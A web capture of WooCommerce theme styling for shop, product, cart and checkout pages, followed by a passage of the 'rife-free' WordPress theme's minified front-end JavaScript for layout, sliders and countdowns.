	display: inline-block;
	height: 19px;
	margin-right: 10px;
	padding: 0 8px;
	line-height: 20px;
	font-size: 10px;
	font-weight: bold;
	text-transform: uppercase;
	color: #fff;
	background-color: #E74C3C;
	-webkit-border-radius: 3px;
			border-radius: 3px;
}
.product-labels .ribbon em{
	font-style: normal;
}
.product-labels .ribbon.new{
	background-color: #3498DB;
}
.product-labels .ribbon.out-of-stock{
	background-color: #C4C4C4;
}
.woocommerce div.product-labels .ribbon {
	/* so it wont get overwritten on single product page (out of stock)*/
	color: #fff;
}

/* rating */
.woocommerce ul.products li.product .star-rating{
	font-size: 10px;
	margin: 20px auto 0;
}


/* overlay variant */
.products_variant_overlay .overlay{
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	padding: 20px;
	background-color: rgba(0,0,0,0.9);
	opacity: 0;
	transition: opacity .5s;
}
.products_variant_overlay .product-details{
	text-align: center;
	width: 100%;
	position: absolute;
	top: 50%;
	-webkit-transform: translateY(-50%);
		-ms-transform: translateY(-50%);
			transform: translateY(-50%);
	opacity: 0;
	transition: opacity .5s;
}
.products_variant_overlay .product-details h2,
.products_variant_overlay .product-details h2 mark{
	color: #fff;
}
.products_variant_overlay li.product:hover .product-details,
.products_variant_overlay li.product:hover .overlay{
	opacity: 1;
}
.products_variant_overlay .posted_in{

}

/* text under photo variant */
.products_variant_under .product-details{
	padding: 30px 0;
	background-color: #fff;
	position: relative;
}
.woocommerce ul.products.products_variant_under li.product h3 {
	color: #000;
	letter-spacing: -0.5px;
}

.woocommerce ul.products.products_variant_under li.product .star-rating{
	margin: 14px 0;
}
.woocommerce ul.products.products_variant_under.button_over li.product .button{
	bottom: auto;
	top: 35%;
	opacity: 0;
	-webkit-transform: translate(-50%, -50%);
		-ms-transform: translate(-50%, -50%);
			transform: translate(-50%, -50%);
}
.woocommerce ul.products.products_variant_under.button_over li.product:hover .button{
	opacity: 1;
}
.products_subvariant_center .product-details{
	text-align: center;
}
.woocommerce ul.products.products_subvariant_center li.product .star-rating{
	margin: 20px auto;
}
.products_subvariant_right .product-details{
	text-align: right;
}

.woocommerce ul.products.products_subvariant_right li.product .star-rating{
	display: inline-block;
	margin-bottom: 0;
}



/* ==========================================================================
   PRODUCT PAGE
   ========================================================================== */
.single-product .woocommerce-error,
.single-product .woocommerce-info,
.single-product .woocommerce-message {
	-webkit-transform: translateY(30px);
		-ms-transform: translateY(30px);
			transform: translateY(30px);
}
.woocommerce div.product{
	padding: 100px 0 50px;
}
.single-product .formatter{
	padding: 0;
}
div.images .product-labels {
	z-index: 2;
}
.woocommerce #content div.product div.images{
	width: 49.9%;
	position: relative;
	margin: 0;
	max-width: 670px;
	box-sizing: border-box;
}
.woocommerce #content .theme-thumbs div.product div.images.has-thumbnails{
	padding-left: 80px;
}

/** thumbs in WooCommerce before 3.0.0 **/
/*
.woocommerce .theme-thumbs div.product div.images div.thumbnails{
	padding: 0;
	position: absolute;
	top: 0;
	left: 0;
	width: 70px;
}
.woocommerce #content .theme-thumbs div.product div.thumbnails a{
	display: block;
	opacity: 0.4;
	width: 100%;
	margin-bottom: 10px;
	transition: opacity .5s;
}
.woocommerce #content .theme-thumbs div.product div.thumbnails a.active,
.woocommerce #content .theme-thumbs div.product div.thumbnails a:hover{
	opacity: 1;
}
*/

/** thumbs in WooCommerce from 3.0.0 **/
.woocommerce div.product div.images figure{
	margin: 0;
}
.woocommerce .theme-thumbs div.product div.images.has-thumbnails .flex-control-thumbs{
	padding: 0;
	position: absolute;
	top: 0;
	left: 0;
	width: 70px;
	max-height: 100%;
	overflow: auto;
}
.woocommerce .theme-thumbs div.product div.images.has-thumbnails .flex-control-thumbs li {
	display: block;
	width: 100%;
	margin-bottom: 10px;
	float: none;
}
.woocommerce div.product div.images .flex-control-thumbs li img{
	transition: opacity .5s;
}

.woocommerce #content div.product div.summary{
	width: 49.9%;
	padding: 0 40px;
	margin-bottom: 0;
	box-sizing: border-box;
}

/* title */
.woocommerce div.product .product_title {
	color: #222;
	font-size: 40px;
	letter-spacing: -1px;
	margin: 0 0 25px;
	line-height: 38px;
}

/* rating */
.woocommerce div.product .woocommerce-product-rating{
	font-size: 11px;
	line-height: 1.1;
	margin-bottom: 35px;
}
.woocommerce .woocommerce-product-rating .star-rating{
	margin: 0 15px 0 0;
}
.woocommerce-review-link, .woocommerce-review-link:hover{
	color: #C5C5C5;
}

/* price */
.woocommerce div.product p.price, /* main price */
.woocommerce div.product span.price{ /* variation price */
	font-size: 18px;
	color: #414141;
	font-weight: bold;
	letter-spacing: -1px;
}
.woocommerce div.product p.price del,
.woocommerce div.product span.price del{
	opacity: 0.3;
	font-size: 22px;
}
.woocommerce div.product p.price ins,
.woocommerce div.product span.price ins{
	font-size: 22px;
	margin-left: 10px;
	text-decoration: none;
	font-weight: bold;
}

/* variations_form */
.woocommerce-page #content div.product form.cart{
	margin: 35px 0;
}
.woocommerce div.product form.cart .variations{
	margin-bottom: 0;
}
.single_variation_wrap,
.variations_button{
	margin-top: 30px;
}
.woocommerce-page #content div.product form.cart .variations label{
	text-transform: uppercase;
	color: #222;
	font-size: 11px;
}
.woocommerce-page #mid form select,
.product_meta select{
	float: none;
	height: 38px;
	padding: 5px;
	margin-bottom: 15px;
	font-size: 12px;
	font-weight: bold;
	text-transform: uppercase;
}
.variations_form .reset_variations{
	color: #E67E22;
	font-size: 11px;
	text-transform: uppercase;
}


/* add to cart full width */
.woocommerce div.product form.cart .button{
	width: calc(100% - 130px);
}

/* quantity control */
.woocommerce div.product form.cart div.quantity{
	margin-right: 10px;
}
.woocommerce .quantity .qty{
	border: 1px solid #E1E1E1;
	background-color: #fff;
	height: 40px;
	width: 100px;
	padding: 0 5px;
	color: #222222;
	font-size: 18px;
}

/* quantity control with buttons */
.woocommerce .quantity.buttons_added{
	padding-right: 0;
}
.woocommerce .quantity.buttons_added .qty{
	border: none;
	height: 40px;
	width: 118px;
	padding: 0 40px;
	background-color: #F0F0F0;
}
.woocommerce .quantity .minus,
.woocommerce .quantity .plus{
	background-color: #fff;
	font-size: 18px;
	font-weight: normal;
	color: #aaa;
	border: none;
	width: 40px;
	height: 38px;
	top: 0;
	left: 0;
	right: auto;
	-webkit-border-radius: 0;
			border-radius: 0;
}
.woocommerce .quantity .plus{
	right: 0;
	left: auto;
}
.woocommerce .quantity .minus:hover,
.woocommerce .quantity .plus:hover{
	color: #222;
	background-color: #fff;
}

/* chrome arrows in cart */
.woocommerce .quantity input::-webkit-outer-spin-button,
.woocommerce .quantity input::-webkit-inner-spin-button {
	display: none;
}

/* out of stock info */
.woocommerce-page div.product .summary .out-of-stock{
	text-transform: uppercase;
	font-weight: bold;
	font-size: 16px;
}

/* Wish list link */
.summary .yith-wcwl-add-to-wishlist{
	font-size: 11px;
	text-transform: uppercase;
}
.summary .yith-wcwl-add-to-wishlist a{
	color: #b0b0b0;
	font-size: 12px;
	text-transform: none;
}
.summary .yith-wcwl-add-to-wishlist a:hover{
	color: #222;
}

/* product meta */
.summary .product_meta{
	margin-top: 30px;
}
.product_meta .wcml_currency_switcher{
	display: block;
	width: 100%;
}
.product_meta > span{
	display: block;
	line-height: 20px;
}

/* tabs */
.wc-tabs-wrapper{
	padding-top: 90px;
}
.woocommerce-page #content  div.product .woocommerce-tabs ul.tabs{
	margin: 0;
	padding: 0;
	text-align: center;
}
.woocommerce-page #content  div.product .woocommerce-tabs ul.tabs:before{
	border-color: #E5E5E5;
}
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{
	background: transparent none;
	border: none;
	margin: 0 20px 0 0;
	padding: 0;
	position: static;
}
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:after{
	display: none;
}
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a{
	font-weight: bold;
	font-size: 15px;
	color: #BBB;
	padding: 15px 0;
}
.woocommerce-page #content  div.product .woocommerce-tabs ul.tabs li.active a{
	color: #222;
	border-bottom: 2px solid #222;
	position: relative;
	z-index: 1; /* tab line above tabs line */
}
.woocommerce-page #content  div.product .woocommerce-tabs .panel{
	padding: 20px 80px 0;
	margin-bottom: 0;
}
.woocommerce-tabs .panel > h2{
	display: none;
}

/* additional info */
.woocommerce-page table.shop_attributes{
	border-top: none;
	margin-top: 15px;
}
.woocommerce-page table.shop_attributes .alt td, .woocommerce-page table.shop_attributes .alt th{
	background-color: transparent;
}
.woocommerce-page table.shop_attributes th{
	color: #484848;
	text-align: left;
	border-bottom: none;
	padding: 0 20px 0 0;
	width: 100px;
}
.woocommerce-page table.shop_attributes td{
	font-style: normal;
	border-bottom: none;
}
.woocommerce table.shop_attributes td p{
	padding: 0;
}

/* reviews */
.woocommerce #reviews #comments h2,
.woocommerce-page #reviews #reply-title{
	color: #222;
	font-size: 15px;
	border-bottom: none;
	margin: 20px 0 0;
	padding-bottom: 30px;
}
.woocommerce-page #reviews #comments{
	float: left;
	width: 49.9%;
	padding-right: 50px;
	box-sizing: border-box;
}
.woocommerce-page #reviews #comments ol.commentlist{
	padding: 0;
}
.woocommerce-page #reviews #comments ol.commentlist li{
	margin: 30px 0 0;
}
.woocommerce-page #reviews #comments ol.commentlist li:first-child{
	margin-top: 15px;
}
.woocommerce-page #reviews #comments ol.commentlist li img.avatar{
	float: none;
	background: transparent;
	border: none;
	-webkit-border-radius: 45px;
			border-radius: 45px;
	width: 90px;
	height: 90px;
	line-height: 1;
	padding: 0;
	position: absolute;
	left: 0;
	top: 0;
}
.woocommerce-page #reviews #comments ol.commentlist li .comment-text{
	border: none;
	margin-left: 125px;
	padding: 0;
	-webkit-border-radius: 0;
			border-radius: 0;
}
.woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta {
	font-size: inherit;
}
.woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta strong{
	color: #484848;
}
.woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta time{
	color: #AFAFAF;
}

#review_form_wrapper{
	float: right;
	width: 49.9%;
	padding-left: 50px;
	box-sizing: border-box;
}
.woocommerce-page .comment-form p label{
	font-weight: bold;
}
.woocommerce-page .comment-form-author, .woocommerce-page .comment-form-email{
	width: 49%;
}
.woocommerce-page #review_form #respond .comment-form-email{
	margin-left: 1.9%;
}
.woocommerce-page .comment-form-rating{
	clear: both;
}

/* RELATED AND UP-SELLS */
.product .upsells,
.product .related{
	clear: both;
	padding-top: 90px;
}
.product .upsells > h2,
.product .related > h2{
	margin-bottom: 50px;
	color: #222;
	font-size: 24px;
	letter-spacing: -1px;
	text-align: center;
}
.content-box .related ul.products,
.content-box .upsells ul.products{
	margin-right: 0;
	margin-left: -2%;
}
/* used in shortcodes for products lists */
.woocommerce > ul.products li.product{
	margin-bottom: 3.8%;
}
.woocommerce-page .related ul li.product,
.woocommerce-page .related ul.products li.product,
.woocommerce-page .upsells.products ul li.product,
.woocommerce-page .upsells.products ul.products li.product {
	width: 31.3%;
	margin-left: 2%;
	margin-bottom: 2%;
}



/* ==========================================================================
   CART
   ========================================================================== */
.woocommerce table.shop_table{
	-webkit-border-radius: 0;
			border-radius: 0;
	border: none;
}
.woocommerce-page #content table.shop_table img {
	width: 70px;
}
.woocommerce table.shop_table th,
.woocommerce table.wishlist_table thead th{
	color: #222;
	border-bottom: 2px solid #000;
	border-top: none;
	padding-top: 20px;
	padding-bottom: 20px;
}
.woocommerce table.shop_table td,
.woocommerce table.wishlist_table tbody td{
	padding: 28px 12px;
}
.woocommerce table.shop_table .product-name a{
	color: #222;
	font-weight: bold;
	margin-bottom: 10px;
}
.shop_table div.variation > span{
	display: block;
	line-height: 1.2;
}
.woocommerce-cart table.shop_table .product-subtotal{
	font-weight: bold;
	color: #222;
}
.woocommerce-page #content table.cart td.actions .input-text,
.woocommerce-page table.cart td.actions .input-text{
	width: 200px;
	margin-right: 35px;
	border: none;
	padding: 6px 15px 5px;
}

/* cart totals */
.woocommerce .cart-collaterals .cart_totals{
	padding: 30px;
	border: 4px solid #EDEDED;
	box-sizing: border-box;
}
.woocommerce .cart-collaterals .cart_totals h2{
	color: #222;
	font-size: 14px;
	text-align: left;
	border-bottom: 2px solid #000;
	padding-bottom: 20px;
	margin: 0;
}
.woocommerce-cart .cart-collaterals .cart_totals tr th,
.woocommerce-cart .cart-collaterals .cart_totals tr td{
	padding: 20px 0;
	vertical-align: middle;
}
.woocommerce-cart .cart-collaterals .cart_totals tr th{
	border-bottom: none;
}
.woocommerce-cart .cart-collaterals .cart_totals tr td{
	text-align: right;
}
.woocommerce-cart .cart-collaterals .cart_totals tr.order-total td{
	color: #222;
	font-size: 2em;
}
.woocommerce-cart .cart-collaterals .cart_totals tr td .button{
	font-size: 13px;
}
.woocommerce-cart .wc-proceed-to-checkout{
	padding: 0;
}
.woocommerce .cart-collaterals .cross-sells{
	float: none;
	clear: both;
	width: auto;
	padding-top: 90px;
}
.woocommerce .cart-collaterals .cross-sells h2{
	color: #222;
	font-size: 24px;
	letter-spacing: -1px;
	text-align: center;
	margin: 0 0 60px;
}
.woocommerce .cart-collaterals .cross-sells ul.products{
	margin-right: 0;
	margin-left: -2%;
}
.woocommerce .cart-collaterals .cross-sells ul.products li{
	width: 31.3%;
	margin-left: 2%;
	margin-bottom: 2%;
}

/* wishlist */
.woocommerce .wishlist-title{
	display: block;
}
.woocommerce .wishlist-title h2{
	display: block;
	color: #222;
	font-size: 2em;
	text-align: center;
	margin: 0 0 60px;
}
.woocommerce table.wishlist_table{
	font-size: 100%;
}



/* ==========================================================================
   CHECKOUT PAGE & ORDER RECEIVED
   ========================================================================== */
.woocommerce-page .notices-forms form,
#customer_details.col2-set .col-1,
#customer_details.col2-set .col-2{
    background-color: #fefefe;
    border: 1px solid #ededed;
    padding: 30px;
    box-sizing: border-box;
}
.woocommerce-page .notices-forms{
	margin: 0 0 30px;
}
.woocommerce form.checkout_coupon{
	margin: 0;
}
.woocommerce-page .notices-forms form input.button{
    width: 100%;
}
.woocommerce-page .notices-forms form.login input.button{
    width: 49%;
}
.woocommerce-page form.login .form-row label.inline {
    margin-left: 8px;
}
.woocommerce-page .notices-forms form.login p:first-child{
    margin-top: 0;
}
#customer_details h3{
	color: #222;
	font-size: 17px;
	border-bottom: 2px solid #000;
	padding-bottom: 20px;
	margin: 0;
	text-align: left;
}
#customer_details h3.create-account{
    margin-top: 20px;
}
.woocommerce-page form .form-row{
    margin: 0;
    padding: 0 0 10px;
}
.woocommerce-page form.checkout_coupon .form-row{
    padding: 0;
}
.woocommerce-page form .form-row label,
#payment label{
    text-transform: none;
    color: #222;
    font-size: 12px;
    font-weight: bold;
    margin: 10px 0;
}
.woocommerce-page form .form-row-first, .woocommerce-page form .form-row-last{
    width: 49%;
}
.woocommerce-page form .form-row input.input-text, .woocommerce-page form .form-row textarea{
    max-width: none;
}

/* row 2 */
#order_review_heading{
	margin-top: 70px;
}
.woocommerce-checkout-review-order{
	border-top: 2px solid #000;
}
.woocommerce-checkout-review-order td.product-name{
	color: #222;
	font-weight: bold;
	margin-bottom: 10px;
	width: 50%;
}
.woocommerce table.shop_table tfoot th,
.woocommerce table.order_details tfoot th,
.woocommerce table.customer_details th{
	border-bottom: none;
}
.woocommerce-checkout-review-order tr.order-total td{
	color: #222;
	font-size: 2em;
}

/* terms and place order button */
.woocommerce #payment .terms{
	padding-top: 10px;
}
.woocommerce-page #payment #place_order{
	margin-left: 10px;
	padding: 0 30px;
}
.woocommerce form .form-row.terms .input-checkbox{
	margin-right: 0;
}


/* WOOCOMMERCE THANK YOU PAGE */
div.addresses{
    margin-top: 30px;
}
.woocommerce-page table.my_account_orders{
    margin-bottom: 30px;
}
.woocommerce td.product-name dl.variation dd,
.woocommerce td.product-name dl.variation dd p{
	margin: 0;
}

/* My ACCOUNT - ORDERS */
.woocommerce td.product-name .wc-item-meta{
	margin: 10px 0 0;
}
.woocommerce td.product-name .wc-item-meta .wc-item-meta-label{
	float: none;
}
.woocommerce td.product-name .wc-item-meta p{
	display: inline-block;
	margin: 0;
}



/* ==========================================================================
   RESPONSIVE
   ========================================================================== */
@media only screen and (max-width: 1320px) {
	/* single product layout */
	.woocommerce.header-vertical .with-sidebar #content div.product div.images{
		float: none;
		width: auto;
	}
	.woocommerce.header-vertical #content div.product div.summary{
		width: auto;
		padding-top: 40px;
	}
	.header-vertical .wc-tabs-wrapper{
		padding-top: 30px;
	}
	.woocommerce-page.header-vertical #content div.product .woocommerce-tabs .panel{
		padding: 20px 40px;
	}
	.header-vertical .product .upsells,
	.header-vertical .product .related{
		padding-top: 30px;
	}
	.woocommerce-page.header-vertical #reviews #comments,
	.header-vertical #review_form_wrapper{
		float: none;
		width: auto;
		padding: 0;
	}
	.header-vertical #review_form_wrapper{
		margin-top: 20px;
	}

	/* related products on single product page when sidebar is available */
	.woocommerce-page.single-product .with-sidebar .related ul li.product,
	.woocommerce-page.single-product .with-sidebar .related ul.products li.product,
	.woocommerce-page.single-product .with-sidebar .upsells.products ul li.product,
	.woocommerce-page.single-product .with-sidebar .upsells.products ul.products li.product {
		width: 48%;
	}
	.woocommerce .cart-collaterals .cross-sells ul.products li.product{
		width: 48%;
	}
}
@media only screen and (max-width: 1024px) {
	/* checkout */
	.woocommerce-checkout .formatter{
		padding: 40px;
	}
	.woocommerce-page .notices-forms form,
	#customer_details.col2-set .col-1,
	#customer_details.col2-set .col-2{
		padding: 20px;
	}
	.woocommerce #payment .terms{
		padding-top: 0;
	}
}
@media only screen and (max-width: 940px) {
	/* checkout */
	.woocommerce-checkout .formatter{
		padding: 10px;
	}
	.woocommerce-page .notices-forms form,
	#customer_details.col2-set .col-1,
	#customer_details.col2-set .col-2{
		padding: 10px;
	}
	.woocommerce-page #payment #place_order{
		width: 100%;
		margin: 0 0 1em;
		float: none;
	}
	.woocommerce #payment .terms{
		text-align: left;
	}
}
@media only screen and (max-width: 768px) {
	/* single product layout */
	.woocommerce #content div.product div.images{
		float: none;
		width: auto;
	}
	.woocommerce #content div.product div.summary{
		width: auto;
		padding-top: 40px;
	}
	.wc-tabs-wrapper{
		padding-top: 0;
		margin-top: 30px;
	}
	.woocommerce-page #content div.product .woocommerce-tabs .panel{
		padding: 20px 40px;
	}
	.product .upsells, .product .related{
		padding-top: 30px;
	}
	.woocommerce-page #reviews #comments,
	#review_form_wrapper{
		float: none;
		width: auto;
		padding: 0;
	}
	#review_form_wrapper{
		margin-top: 20px;
	}

	/* overwrite WC responsive styles */
	.woocommerce ul.products[class*="columns-"] li.product{
		clear: none;
		margin-bottom: auto;
	}
	.woocommerce .cart-collaterals .cross-sells ul.products li.product{
		margin-bottom: 2%;
	}

	/* used in shortcodes for products lists */
	.woocommerce > ul.products[class*="columns-"] li.product{
		margin-bottom: 3.8%;
		clear: both;/* as it is in default WC styles */
	}

	/* related products on single product page independent of sidebar */
	.woocommerce-page.single-product #mid .related ul li.product,
	.woocommerce-page.single-product #mid .related ul.products li.product,
	.woocommerce-page.single-product #mid .upsells.products ul li.product,
	.woocommerce-page.single-product #mid .upsells.products ul.products li.product{
		width: 48%;
		clear: none;
	}

	/* cart */
	.woocommerce-cart .formatter{
		padding: 30px;
	}
	.woocommerce-page #content table.cart td.actions .input-text,
	.woocommerce-page table.cart td.actions .input-text{
		margin-right: 0;
	}
}
@media only screen and (max-width: 600px) {
	/* related products on single product page independent of sidebar */
	.woocommerce-page.single-product #mid .related ul li.product,
	.woocommerce-page.single-product #mid .related ul.products li.product,
	.woocommerce-page.single-product #mid .upsells.products ul li.product,
	.woocommerce-page.single-product #mid .upsells.products ul.products li.product{
		width: 100%;
	}

	/* comments */
	.woocommerce-page #reviews #comments ol.commentlist li img.avatar{
		-webkit-border-radius: 20px;
				border-radius: 20px;
		height: 40px;
		width: 40px;
	}
	.woocommerce-page #reviews #comments ol.commentlist li .comment-text {
		margin-left: 55px;
	}

	/* cart */
	.woocommerce-cart .formatter{
		padding: 10px;
	}
	.woocommerce .cart-collaterals .cross-sells ul.products{
		margin-left: 0;
	}
	.woocommerce .cart-collaterals .cross-sells ul.products li.product{
		width: 100%;
		margin: 0 0 2%;
	}

	/* checkout */
	.woocommerce-checkout .formatter{
		padding: 10px;
	}
	.woocommerce-page .notices-forms form,
	#customer_details.col2-set .col-1,
	#customer_details.col2-set .col-2{
		padding: 10px;
	}
}
@media only screen and (max-width: 400px) {
	/* single product layout */
	.woocommerce #content div.product div.summary,
	.woocommerce-page #content div.product .woocommerce-tabs .panel,
	.woocommerce-page.header-vertical #content div.product .woocommerce-tabs .panel{
		padding: 20px;
	}
}


--- FILE ---
content_type: application/javascript
request_url: https://taione-t1.com/wp-content/themes/rife-free/js/script.min.js?ver=2.4.22
body_size: 17670
content:
jQuery.noConflict(),function(e,t,i){"use strict";e=jQuery,Isotope.Item.prototype.hide=function(){this.isHidden=!0,this.css({display:"none"})};var a,n,o,s,l,r=t.A13FRAMEWORK,d=i.documentElement,c=e(d),f=i.body,h=e(f),p=e(t),u=ApolloParams,g="rtl"===c.attr("dir"),v=!1,m="click",y="transitionend",b=!1,k=!1,C=[600,768,1024,1300];p.on("elementor/frontend/init",(()=>{k=!0})),t.A13FRAMEWORK={onReady:function(){for(var t=["single-album-slider","single-album-scroller"],d=!1,f=0;f<t.length;f++)if(h.hasClass(t[f])){d=!0;break}void 0===e.fn.isotope||d||c.addClass("show-scroll"),b=r.transitionsAvailable(),a=e("#header"),n=e("#header-tools"),o=e("#footer"),s=e("#mid"),(l=e("#wpadminbar")).length&&(v=!0),p.on("resize",r.debounce(r.layout.resize,250)),h.on("webfontsloaded",(function(){p.trigger("resize")})),i.addEventListener("touchstart",(function(){}),!0),r.layout.set(),r.runPlugins(),r.temporarySafes(),r.elementsActions.init()},layout:{pointers:[],size:0,add:function(e){r.layout.pointers.push(e)},remove:function(e){for(var t=r.layout.pointers,i=0;i<t.length;i++)t[i]===e&&delete t[i]},set:function(){var e,i=t.getComputedStyle?getComputedStyle(f,":after").getPropertyValue("content"):null,a=p.width(),n=null===i?-1:i.indexOf("narrow");return e=-1===n?a:parseInt(i.substr(n+6),10),r.layout.size=e,e},resize:function(e){for(var t=r.layout,i=t.set(),a=t.pointers,n=0;n<a.length;n++)void 0!==a[n]&&a[n].call(this,e,i)}},runPlugins:function(){e("div.post-media").fitVids(),e("div.real-content").find("p").fitVids()},temporarySafes:function(){p.on("hashchange",(function(){"#!"==t.location.hash&&history.pushState("",i.title,t.location.pathname)}))},cookieExpire:function(e,t){var a,n=new Date;n.setTime(n.getTime()+60*t*60*1e3),a=n.toUTCString(),i.cookie=e+"; expires="+a+"; path=/"},transitionsAvailable:function(){return void 0!==i.createElement("div").style.transition},windowVisibleAvailableHeight:function(t){void 0===t&&(t=0);var i,n=p.height(),o=v?parseInt(l.height(),10):0,s=0;if(a.hasClass("vertical")?r.layout.size<=C[2]&&(s=a.height()):s=t>0?parseInt(h.css("padding-top"),10):0,i=n-o-s,h.hasClass("site-layout-bordered")){var d=e(".theme-borders"),c=d.find(".top-border"),f=d.find(".bottom-border");i=i-(c.length?c.height():0)-(f.length?f.height():0)}if(t>1){var u=e("header.title-bar.outside");i-=u.length?u.height():0}return i},isInteger:function(e){return"number"==typeof e&&isFinite(e)&&Math.floor(e)===e},throttle:function(e,t){t||(t=100);var i=null,a=+new Date,n=!1,o=0;return function(){var s=+new Date,l=this,r=arguments,d=function(){clearTimeout(i),e.apply(l,r),a=o=s,n=!0,i=setTimeout((function(){o!==a&&d()}),t)};!n||s-a>t?d():o=s}},debounce:function(e,t,i){var a;return function(){var n=this,o=arguments;a?clearTimeout(a):i&&e.apply(n,o),a=setTimeout((function(){i||e.apply(n,o),a=null}),t||100)}},elementsActions:{init:function(){var t=r.elementsActions;t.preloader(),t.headerVertical(),t.headerHorizontal(),t.headerSearch(),t.topMessage(),t.logo(),t.menuOverlay(),t.sideMenu(),t.basketMenu(),t.toolsLanguages(),t.footer(),t.topMenu(),t.toTop(),u.scroll_to_anchor&&t.scrollToAnchor(),t.parallax(),t.pageSlider(),t.titleBar(),t.stickyOnePage(),t.carousel(),t.countDown(),t.countTo(),t.fitText(),t.typedJS(),t.A13PostLightbox(),t.lightbox(),t.blogMasonry(),t.shopMasonry(),t.albumsListMasonry(),t.singleAlbumMasonry(),t.singleWork(),t.makeBricks(),t.makeSlider(),t.makeScroller(),t.worksListMasonry(),t.peopleListMasonry(),t.widgetSlider(),t.demoFlyOut(),"undefined"!=typeof wp&&void 0!==wp.customize&&void 0!==wp.customize.selectiveRefresh&&wp.customize.selectiveRefresh.bind("partial-content-rendered",(function(i){u.options_name+"[footer_switch]"===i.partial.id&&(s.css("margin-bottom",""),o=e("#footer"),t.footer())}));var i=function(){"undefined"!=typeof elementorFrontend&&void 0!==elementorFrontend.hooks&&(elementorFrontend.hooks.addAction("frontend/element_ready/shortcode.default",(function(e){t.typedJS(e),t.makeSlider(e),t.makeScroller(e),t.blogMasonry(e),t.albumsListMasonry(e),t.worksListMasonry(e),t.peopleListMasonry(e),t.makeBricks(e)})),elementorFrontend.hooks.addAction("frontend/element_ready/a13fe-slider.default",(function(e){t.makeSlider(e)})),elementorFrontend.hooks.addAction("frontend/element_ready/a13fe-scroller.default",(function(e){t.makeScroller(e)})),elementorFrontend.hooks.addAction("frontend/element_ready/a13fe-gallery.default",(function(e){t.makeBricks(e)})),elementorFrontend.hooks.addAction("frontend/element_ready/a13fe-post-list.default",(function(e){t.blogMasonry(e),t.albumsListMasonry(e),t.worksListMasonry(e),t.peopleListMasonry(e)})))};p.on("elementor/frontend/init",(()=>{i()})),!0===k&&i()},stickyOnePage:function(){var i=s.find("div.content-box");if(i.hasClass("a13-sticky-one-page")){var a="div.real-content",n="div.vc_row",o=a+" > "+n,d=s.find(a).children(n),c=[],f=void 0===i.attr("data-a13-sticky-one-page-icon-global-color")?"":i.attr("data-a13-sticky-one-page-icon-global-color"),h=void 0===i.attr("data-a13-sticky-one-page-icon-global-icon")?"":i.attr("data-a13-sticky-one-page-icon-global-icon");d.each((function(){var t=e(this).attr("data-a13-sticky-one-page-icon-title");c.push(void 0===t?"":t)})),e(t).resize(r.debounce((function(){e.fn.fullpage.reBuild()}),250)),e(a).fullpage({lockAnchors:!1,autoScrolling:!0,scrollingSpeed:700,fitToSection:!0,css3:!0,easingcss3:"ease",easing:"easeInOutCubic",continuousVertical:!1,loopBottom:!1,loopTop:!1,loopHorizontal:!0,scrollOverflow:!0,controlArrows:!1,verticalCentered:!0,responsiveWidth:0,responsiveHeight:0,fixedElements:"",keyboardScrolling:!0,animateAnchor:!0,recordHistory:!1,resize:!1,sectionSelector:o,navigation:!0,paddingTop:l.length?parseInt(l.height(),10)+"px":"",navigationTooltips:c,showActiveTooltip:!0,scrollBar:!1,afterRender:function(){var t=e("#fp-nav").find("ul");d.each((function(i){var a=e(this).attr("data-a13-sticky-one-page-icon-class"),n=e(this).attr("data-a13-sticky-one-page-icon-color"),o=a||h,s=n||f;o?t.children().eq(i).css({color:s}).find("a").addClass("custom").find("span").addClass(o):t.children().eq(i).css({color:s}).find("a").find("span").css({"background-color":s})})),t.fadeIn()},afterLoad:function(){},onLeave:function(){}})}},carousel:function(){e(".a13_images_carousel").each((function(){var t=e(this),i=t.find(".owl-carousel"),a=1==t.data("wrap"),n=t.data("autoplay"),o=t.data("interval"),s=t.data("per_view"),l="1"==t.data("hide_nav"),r="1"==t.data("hide_pag"),d=function(e){for(var t={},i=0;i<e;i++){var a={};a=i%2?{items:i+1}:{items:i+1,center:!0},t[Math.floor(1+i*(1920/e))]=a}return t};p.on("load",(function(){i.owlCarousel({loop:a,items:s,autoplay:n,autoplayTimeout:o,responsive:d(s),nav:!l,navText:['<span class="a13icon-chevron-thin-left">','<span class="a13icon-chevron-thin-right">'],dots:!r})}))}))},countDown:function(){e("div.a13_count_down").each((function(){var t=e(this),i=[t.data("weeks"),t.data("days"),t.data("hours"),t.data("minutes"),t.data("seconds")],a=t.data("style"),n=t.data("date"),o="simple"==a?"":_.template(e("#main-example-template").html()),s="00:00:00:00:00",l="00:00:00:00:00",r=/([0-9]{2})/gi;function d(e){var t=e.match(r),a={};return i.forEach((function(e,i){a[e]=t[i]})),a}if("simple"==a)t.countdown(n).on("update.countdown",(function(i){e(this).html(i.strftime('<div class="block"><div class="value">%w</div> <div class="label">'+t.data("weeks")+'</div></div><div class="block"><div class="value">%d</div> <div class="label">'+t.data("days")+'</div></div><div class="block"><div class="value">%H</div> <div class="label">'+t.data("hours")+'</div></div><div class="block"><div class="value">%M</div> <div class="label">'+t.data("minutes")+'</div></div><div class="block"><div class="value">%S</div> <div class="label">'+t.data("seconds")+"</div></div>"))}));else{var c=d(s);i.forEach((function(e){t.append(o({curr:c[e],next:c[e],label:e}))})),t.countdown(n,(function(e){var a,n=e.strftime("%w:%d:%H:%M:%S");n!==l&&(s=l,l=n,function(e,t){var a=[];return i.forEach((function(i){e[i]!==t[i]&&a.push(i)})),a}((a={curr:d(s),next:d(l)}).curr,a.next).forEach((function(e){var i=".%s".replace(/%s/,e),n=t.find(i);n.removeClass("flip"),n.find(".curr").text(a.curr[e]),n.find(".next").text(a.next[e]),_.delay((function(e){e.addClass("flip")}),50,n)})))}))}}))},countTo:function(){e("div.a13_counter").each((function(){var t=e(this),i=t.find("span.number"),a={onComplete:function(){t.find("span.finish-text").css({visibility:"visible",opacity:"0",top:"-20px"}).animate({top:"0",opacity:"1"},600)}};r.layout.size<=C[0]&&(a.speed=1),void 0!==e.fn.waypoint?t.waypoint((function(){i.countTo(a)}),{triggerOnce:!0,offset:"bottom-in-view"}):i.countTo(a)}))},fitText:function(){var t=s.find(".vc_custom_heading.a13-fit_text"),i=function(t){var 